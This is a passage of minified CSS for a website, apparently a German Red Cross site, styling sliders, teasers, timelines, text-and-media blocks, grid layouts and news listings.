format("woff")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.frame-type-menu_categorized_pages,.frame-type-menu_sitemap_pages,.frame-type-menu_subpages,.frame-type-plusdrkcontentelements_menu_timeline{max-width:unset;width:auto}.frame-type-menu_categorized_pages header,.frame-type-menu_sitemap_pages header,.frame-type-menu_subpages header,.frame-type-plusdrkcontentelements_menu_timeline header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.teaser__slider{display:none}}.teaser__grid{display:none;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:577px){.teaser__grid{display:block}}.teaser__wrapper .teaser__grid .teaser__block{display:grid;gap:2rem;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}@media screen and (min-width:1120px){.teaser__wrapper .teaser__grid .teaser__block{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}}.teaser__wrapper .teaser__list{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.teaser__item:first-child:last-child{justify-self:center;max-width:100%;width:max(40rem,50%)}.teaser__slider .teaser__item{margin-top:2rem;width:100%}.teaser__slider .teaser__item:first-child{margin-top:0}.teaser__media{-webkit-margin-after:1rem;border-radius:1.5rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.3);margin-block-end:1rem;overflow:hidden}.teaser__media figure{margin:0}.teaser__media img{aspect-ratio:3/2;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.teaser__media:focus-within{box-shadow:0 0 0 3px var(--col-link)}.teaser__media a{display:block}.teaser__title{font-size:1.3125rem;font-weight:700;margin-bottom:.5rem}@media (min-width:769px){.teaser__title{font-size:var(--lead-size-fluid)}}.teaser__item .teaser__title a{transition:color .4s}.teaser__item .teaser__title a,.teaser__item:hover .teaser__title a{color:var(--col-link);text-decoration:none}.teaser__content p{margin-bottom:0}.swiper__teaser{width:100%}.swiper__teaser .swiper-wrapper{height:auto}.swiper__teaser .swiper-slide{width:70%}.teaser__list .teaser__item{align-items:center;border-bottom:1px solid var(--col-black-20);display:flex;flex-wrap:nowrap;justify-content:flex-start;margin-bottom:2rem;padding-bottom:2rem}.teaser__list .teaser__item:last-of-type{border-bottom:0;margin-bottom:0}.teaser__list .teaser__item .teaser__media{margin-bottom:0;width:40%}.teaser__list .teaser__item .teaser__media img{border-radius:.75rem}@media (min-width:577px){.teaser__list .teaser__item .teaser__media img{border-radius:1.5rem}}.teaser__list .teaser__item .teaser__content{margin-left:2rem;width:calc(60% - 1rem)}.teaser__list .teaser__item .teaser__content .teaser__text,.teaser__list .teaser__item .teaser__content p{display:none}@media (min-width:769px){.teaser__list .teaser__item .teaser__content .teaser__text,.teaser__list .teaser__item .teaser__content p{display:block}}.teaser__list .teaser__item .teaser__title{font-size:1.125rem}@media (min-width:577px){.teaser__list .teaser__item .teaser__title{font-size:var(--h4-size-fluid)}}@media (min-width:769px){.teaser__list .teaser__item .teaser__title{font-size:var(--h3-size-fluid)}}.teaser__timeline{padding:0 0 50px;position:relative}.teaser__timeline:before{background:var(--col-black-40);border-radius:2px;content:"";display:block;height:100%;left:20px;position:absolute;top:0;width:4px;z-index:1}.teaser__timeline .teaser__item{align-items:flex-start;border:0;padding:100px 0 0 70px;position:relative;z-index:2}.teaser__timeline .teaser__item .teaser__time{color:var(--col-headline);font-weight:700;position:absolute;top:40px}.teaser__timeline .teaser__item .teaser__time:before{background:#e60005;border:10px solid #fff;border-radius:50%;content:"";display:block;height:40px;left:-68px;position:absolute;top:-5px;width:40px}.teaser__timeline .teaser__item .teaser__content .button{margin-top:10px}@media (max-width:768px){.teaser__timeline .teaser__item{display:block}.teaser__timeline .teaser__item .teaser__media{margin-bottom:30px;max-width:480px;width:auto}.teaser__timeline .teaser__item .teaser__media.empty{display:none}.teaser__timeline .teaser__item .teaser__content{margin:0;width:auto}.teaser__timeline .teaser__item .teaser__content .teaser__text,.teaser__timeline .teaser__item .teaser__content p{display:block}}@media (max-width:576px){.teaser__timeline:before{left:-20px}.teaser__timeline .teaser__item{padding:90px 0 0}.teaser__timeline .teaser__item .teaser__time{left:8px}.teaser__timeline .teaser__item .teaser__time:before{border:5px solid #fff;height:30px;left:-41px;top:-2px;width:30px}}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.frame-type-textmedia{max-width:100%;width:auto}.frame-list-type-powermail_pi1 .frame-type-textmedia{margin-block:2rem}.textmedia{display:flex;flex-direction:column;width:60rem}.frame-list-type-powermail_pi1 .textmedia,.textmedia{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.frame-list-type-powermail_pi1 .textmedia{width:40rem}.textmedia--heading-only h1:not(.header__header--withsubheader),.textmedia--heading-only h2:not(.header__header--withsubheader),.textmedia--heading-only h3:not(.header__header--withsubheader),.textmedia--heading-only h4:not(.header__header--withsubheader){margin-bottom:0}.textmedia__figure{margin:0 0 3rem}.textmedia__figure a{display:block}.textmedia__image{width:100%}@media screen and (min-width:40rem){.textmedia__image{border-radius:.375rem}}.textmedia__image--original-size{margin-inline:auto!important;max-width:100%!important;width:auto!important}.textmedia__video{aspect-ratio:16/9;width:100%}.textmedia__audio{width:100%}.textmedia__caption{border-bottom:1px solid var(--col-black-20);color:var(--col-text-shaded);font-size:1rem;padding:.5rem 0;text-align:center}.textmedia__caption:empty{display:none}.textmedia__text{-webkit-margin-after:1rem;margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media screen and (min-width:40rem){.textmedia--orientation-above .textmedia__figure,.textmedia--orientation-below .textmedia__figure{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}}.textmedia--orientation-above .textmedia__image,.textmedia--orientation-below .textmedia__image{margin-inline:-2rem;max-width:unset;width:100vw}@media screen and (min-width:40rem){.textmedia--orientation-above .textmedia__image,.textmedia--orientation-below .textmedia__image{margin-inline:0;width:100%}}.textmedia--orientation-above .textmedia__caption,.textmedia--orientation-below .textmedia__caption{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.textmedia--orientation-below .textmedia__figure,.textmedia--orientation-below .textmedia__gallery{order:2}.textmedia.textmedia--orientation-beside{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.textmedia.textmedia--orientation-beside .textmedia__image{margin-inline:-2rem;max-width:unset;width:100vw}@media screen and (min-width:40rem){.textmedia.textmedia--orientation-beside .textmedia__image{margin-inline:0;width:100%}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__figure,.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__gallery{margin-inline:auto;max-width:420px}}@media screen and (min-width:60rem){.textmedia.textmedia--orientation-beside .textmedia__container{align-items:flex-start;display:inline-flex}.frame-textmedia-beside--reverse .textmedia.textmedia--orientation-beside .textmedia__container{flex-direction:row-reverse}.textmedia.textmedia--orientation-beside .textmedia__figure,.textmedia.textmedia--orientation-beside .textmedia__gallery,.textmedia.textmedia--orientation-beside .textmedia__text{width:50%}.textmedia.textmedia--orientation-beside .textmedia__text{-webkit-padding-start:4rem;align-self:center;display:flex;flex-direction:column;padding-inline-start:4rem}.frame-textmedia-beside--reverse .textmedia.textmedia--orientation-beside .textmedia__text{padding-inline:0 4rem}.textmedia.textmedia--orientation-beside .textmedia__text .header{margin-inline:unset;max-width:unset;text-align:left;width:unset}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__figure,.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__gallery{width:33.33%}.textmedia.textmedia--orientation-beside.textmedia--portrait .textmedia__text{width:66.66%}}.textmedia__gallery{-webkit-margin-after:2rem;margin-block-end:2rem;margin-inline:-2rem;position:relative}@media screen and (min-width:40rem){.textmedia__gallery{margin-inline:0}}.textmedia__gallery .textmedia__figure{-webkit-margin-after:0;-webkit-padding-after:2rem;margin-block-end:0;padding-block-end:2rem;width:100%!important}.textmedia__gallery .textmedia__image{margin:0!important;max-width:unset!important;width:100%!important}.textmedia__gallery .textmedia__image--original-size{margin-inline:auto!important;max-width:100%!important;width:auto!important}.textmedia__gallery .swiper .swiper-wrapper{height:auto}.textmedia__gallery .swiper .swiper-pagination{bottom:0}.textmedia__gallery .swiper .swiper-pagination .swiper-pagination-bullet{background:var(--col-black-20)}.textmedia__gallery .swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--col-dark-blue)}.textmedia__gallery .swiper-button-next,.textmedia__gallery .swiper-button-prev{align-items:center;background-color:var(--col-black-05);border-radius:50%;display:none;height:3rem;justify-content:center;margin:0;position:absolute;transform:translateY(-50%);width:3rem}.textmedia__gallery .swiper-button-next:after,.textmedia__gallery .swiper-button-prev:after{content:none}.textmedia__gallery .swiper-button-next svg,.textmedia__gallery .swiper-button-prev svg{height:auto;margin:0;width:.75rem}.textmedia__gallery .swiper-button-next svg path,.textmedia__gallery .swiper-button-prev svg path{fill:var(--col-dark-blue)}@media screen and (min-width:40rem){.textmedia__gallery .swiper-button-next,.textmedia__gallery .swiper-button-prev{display:flex}}.frame-type-textmedia .textmedia--orientation-fullwidth{margin:5vmax 0;max-width:unset;position:relative;width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__image{border-radius:0;height:100vh;-o-object-fit:cover;object-fit:cover;position:sticky;top:5rem;width:100%;z-index:0}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text-wrap{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.8));padding:2rem 0 20vh;position:relative;width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text-wrap:after{background:linear-gradient(180deg,transparent,rgba(0,0,0,.4));content:"";height:100vh;left:0;position:absolute;top:0;transform:translateY(-100vh);width:100%}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text{color:var(--col-white);grid-column:min-content-width;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-shadow:0 0 1rem var(--col-black-100);width:40rem}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text h1,.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__text h2{color:var(--col-white)}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption{border-bottom:0;border-top:1px solid var(--col-white-80);color:var(--col-white-80);font-size:var(--small-size-fluid);padding:.5rem 0 0;text-align:left}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:before{margin-inline:.3em .5em}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:first-child:before{content:"|"}.frame-type-textmedia .textmedia--orientation-fullwidth .textmedia__caption span:nth-child(2):before{-webkit-margin-start:.5em;content:"-";margin-inline-start:.5em}.textmedia__expandable{margin-bottom:0;max-height:15em;overflow:hidden;position:relative;transition:all .4s ease-in-out}.textmedia__expandable .textmedia__unfold{color:var(--col-link);cursor:pointer;display:none;font-size:var(--small-size-fluid);font-weight:700;inset-block-end:0;inset-inline:0;margin-inline:auto;padding-block:1rem;position:absolute;text-align:center;text-decoration:none;z-index:1}.textmedia__expandable .textmedia__unfold:after{border-color:currentcolor;border-style:solid;border-width:0 0 .125rem .125rem;content:"";display:inline-block;height:.5rem;margin-inline:.5rem;position:relative;transform:translateY(-.25rem) rotate(-45deg);width:.5rem}.textmedia__expandable--folded{margin-bottom:1em;mix-blend-mode:darken}.textmedia__expandable--folded:after{background:linear-gradient(0deg,var(--col-white) 30%,transparent 100%);content:"";display:block;height:6.4em;inset-block-end:0;inset-inline:0;pointer-events:none;position:absolute}:where(.bg--blue,.bg--grey,.bg--red) .textmedia__expandable--folded{mix-blend-mode:lighten}:where(.bg--blue,.bg--grey,.bg--red) .textmedia__expandable--folded:after{background:linear-gradient(0deg,var(--col-black-100) 30%,transparent 100%)}.textmedia__expandable--folded .textmedia__unfold{display:inline-block}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}@media screen and (min-width:60rem){.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container{display:flex;flex-direction:column}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__figure,.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__gallery{width:100%}.ce-acco__panel .frame-type-textmedia.frame-textmedia-beside .textmedia .textmedia__container .textmedia__text{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-left:0;width:40rem}}.frame-type-drk_template_stage{max-width:unset;width:auto}@media (min-width:577px){.stage-image{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}}.stage-image img{width:100%}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.grid__fullwidth{width:100%}.frame.gridelements__wrapper{max-width:unset;width:auto}.frame.gridelements__wrapper header{margin-bottom:2rem}@media (min-width:577px){.frame.gridelements__wrapper header{margin-bottom:4rem}}.frame.gridelements__wrapper>header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.frame.gridelements__wrapper .frame{margin-bottom:1rem;margin-top:0}@media (min-width:577px){.frame.gridelements__wrapper .frame{margin-bottom:2rem;margin-top:0}}.frame.gridelements__wrapper .frame header{margin-bottom:0}@media (min-width:577px){.frame.gridelements__wrapper .frame header{margin-bottom:0}}.gridelements__body{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.gridelements__body .gridelements__body{width:100%}.gridelements__body .gridelements__body .frame{margin-bottom:0}.gridelements__body .frame{margin:0}.gridelements__body .frame header{margin-left:0;margin-right:0;max-width:40rem;width:100%}.gridelements__slider{max-width:unset;width:unset}.gridelements__slider img{max-width:unset!important}.gridelements__slider .frame,.gridelements__slider .stage-image{margin:0;max-width:unset;width:unset}.header-slider--maritim-strip{isolation:isolate;position:relative}.header-slider--maritim-strip:after{background-color:var(--col-white);background-image:repeating-linear-gradient(to bottom,var(--col-waterrescue-blue),var(--col-waterrescue-blue) 1.5rem,var(--col-white) 1.5rem,var(--col-white) 3rem);background-position:0 0;background-repeat:no-repeat;background-size:100%;content:"";height:100%;left:0;position:absolute;top:0;width:1.5rem;z-index:1}@media (min-width:577px){.header-slider--maritim-strip:after{background-image:repeating-linear-gradient(to bottom,var(--col-waterrescue-blue),var(--col-waterrescue-blue) 3rem,var(--col-white) 3rem,var(--col-white) 6rem);width:3rem}}.header-slider--youthredcross-rect{isolation:isolate;position:relative}.header-slider--youthredcross-rect .multimedia-header__content{padding-top:5rem}.header-slider--youthredcross-rect:after{background-color:var(--header-slider--youthredcross-color);background-size:100%;content:"";height:8rem;left:-2rem;position:absolute;top:-4rem;transform:rotate(-1deg);width:120%;z-index:1}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon:before{background-image:var(--youth-red-cross-icon);background-repeat:no-repeat;background-size:contain;content:"";height:15rem;position:absolute;top:-4rem;width:15rem;z-index:2}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheLeft:before{left:max(var(--client-vw,100vw)/2 - 5rem - 40rem,4rem)}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheRight:before{right:max(var(--client-vw,100vw)/2 - 5rem - 40rem,4rem)}@media (max-width:896px){.header-slider--youthredcross-rect:after{transform:rotate(-3deg)}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon:before{height:9rem;top:-2rem;width:9rem}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheLeft:before{left:1rem}.header-slider--youthredcross-rect.header-slider--youthredcross-rect-icon-iconOnTheRight:before{right:1rem}}.header-slider--youthredcross-rect---petrol{--header-slider--youthredcross-color:#00a0aa}.header-slider--youthredcross-rect---blue{--header-slider--youthredcross-color:#28197d}.header-slider--youthredcross-rect---yellow{--header-slider--youthredcross-color:#ffe646}.header-slider--youthredcross-rect---green{--header-slider--youthredcross-color:#afd764}.header-slider--youthredcross-rect---red{--header-slider--youthredcross-color:#eb0005}.gridblock__item .frame-type-textmedia .textmedia,.gridblock__item--large .frame-type-textmedia .textmedia,.gridblock__item--small .frame-type-textmedia .textmedia{overflow:hidden}.gridblock__item .frame-type-textmedia .textmedia,.gridblock__item .frame-type-textmedia .textmedia__caption,.gridblock__item .frame-type-textmedia .textmedia__figure,.gridblock__item .frame-type-textmedia .textmedia__text,.gridblock__item header,.gridblock__item iframe,.gridblock__item--large .frame-type-textmedia .textmedia,.gridblock__item--large .frame-type-textmedia .textmedia__caption,.gridblock__item--large .frame-type-textmedia .textmedia__figure,.gridblock__item--large .frame-type-textmedia .textmedia__text,.gridblock__item--large header,.gridblock__item--large iframe,.gridblock__item--small .frame-type-textmedia .textmedia,.gridblock__item--small .frame-type-textmedia .textmedia__caption,.gridblock__item--small .frame-type-textmedia .textmedia__figure,.gridblock__item--small .frame-type-textmedia .textmedia__text,.gridblock__item--small header,.gridblock__item--small iframe{max-width:unset!important;width:100%!important}.gridblock__wrapper{display:grid;gap:2rem;grid-template-columns:repeat(auto-fit,minmax(272px,1fr))}.gridblock__wrapper--66-33,.gridblock__wrapper--75-25,.gridblock__wrapper.gridblock--3columns,.gridblock__wrapper.gridblock--4columns{align-items:stretch;display:flex;flex-wrap:wrap;gap:unset;justify-content:flex-start}@media screen and (min-width:640px){.gridblock__wrapper.gridblock--3columns .gridblock__item{margin-right:2rem;width:calc(50% - 1rem)}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(2n){margin-right:0}}@media screen and (min-width:1440px){.gridblock__wrapper.gridblock--3columns .gridblock__item{margin-right:2rem;width:calc(33.33333% - 1.33333rem)}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(2n){margin-right:2rem}.gridblock__wrapper.gridblock--3columns .gridblock__item:nth-of-type(3n){margin-right:0}}@media screen and (min-width:640px){.gridblock__wrapper.gridblock--4columns .gridblock__item{margin-right:2rem;width:calc(50% - 16px)}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(2n){margin-right:0}}@media screen and (min-width:992px){.gridblock__wrapper.gridblock--4columns .gridblock__item{margin-right:2rem;width:calc(25% - 24px)}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(2n){margin-right:2rem}.gridblock__wrapper.gridblock--4columns .gridblock__item:nth-of-type(4n){margin-right:0}}@media screen and (min-width:768px){.gridblock__wrapper--66-33 .gridblock__item.gridblock__item--large{margin-right:1rem;width:calc(66.66667% - 16px)}.gridblock__wrapper--66-33 .gridblock__item.gridblock__item--small{margin-left:1rem;margin-right:0;width:calc(33.33333% - 16px)}.gridblock__wrapper--75-25 .gridblock__item.gridblock__item--large{margin-right:1rem;width:calc(75% - 16px)}.gridblock__wrapper--75-25 .gridblock__item.gridblock__item--small{margin-left:1rem;margin-right:0;width:calc(25% - 16px)}}.frame-list-type-news_pi1{max-width:unset;width:auto}.frame-list-type-news_pi1 header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.news__container--grey{padding-block:4rem}.news__content--grey{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem;padding:1rem 1rem 2rem}@media (min-width:577px){.news__content--grey{padding:2rem 2rem 3rem}}.news__article{display:grid;grid-template-columns:1fr;grid-template-rows:minmax(200px,270px) 1fr}.news__container--grey .news__media{-webkit-margin-after:0;border-bottom-left-radius:0;border-bottom-right-radius:0;margin-block-end:0}.news__media a,.news__media img{height:100%}.news__title{font-size:var(--main-size-fluid)}.news__content--grey .news__title--link{color:var(--col-dark-blue)}.news__content--grey .news__title--link:hover{text-decoration-color:var(--col-dark-blue)}.news__metadates{margin-bottom:.5rem}.news__date{color:var(--col-headline);font-weight:700}.news__category{color:var(--col-text-shaded)}@media (max-width:576px){.news__swiper{padding-inline:2rem}.news__swiper .swiper-wrapper{height:auto}.news__swiper .swiper-slide{max-width:310px;width:100%}}.newsdetail__header{-webkit-margin-after:2rem;margin-block-end:2rem;overflow:hidden}.newsdetail__metadates{-webkit-margin-after:.5rem;color:var(--col-red);font-weight:700;margin-block-end:.5rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.newsdetail__headline,.newsdetail__metadates{position:relative;z-index:2}.newsdetail__media{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 